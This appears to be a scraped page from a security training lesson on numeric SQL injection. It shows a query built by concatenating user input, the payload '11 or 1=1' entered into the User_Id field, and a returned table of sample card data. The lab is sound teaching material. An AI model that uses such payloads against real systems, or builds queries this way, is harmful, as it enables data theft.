 Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a n
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 111
User_Id: 11 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,